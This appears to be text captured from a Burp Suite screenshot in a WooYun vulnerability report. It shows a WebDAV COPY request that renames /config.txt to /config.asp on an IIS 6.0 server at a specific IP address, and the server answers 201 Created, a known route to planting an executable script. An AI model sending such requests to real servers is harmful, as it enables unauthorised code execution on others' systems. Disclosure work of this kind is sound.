 Burp Suite Professional v1.6beta - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 2 × 3 × 4 × ...
Go Cancel < > Target: http://118.114.239.38:5555 ?
Request
Raw Params Headers Hex
COPY /config.txt HTTP/1.1
Accept: */*
Accept-Language: zh-cn
User-Agent: test
Accept-Encoding: gzip, deflate
Proxy-Connection: Keep-Alive
Host: 118.114.239.38:5555
Destination: http://118.114.239.38:5555/config.asp
Cookie: ASPSESSIONIDQACSTTCT=EFOFAPJAADFKEIBHFIBGNFCF
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 201 Created
Date: Thu, 11 Jun 2015 07:57:52 GMT
Server: Microsoft-IIS/6.0
X-Powered-By: ASP.NET
Location: http://118.114.239.38:5555/config.asp
Content-Type: text/xml
Content-Length: 0
? < + > Type a search term 0 matches
www.wooyun.org
Done 203 bytes | 1,091 millis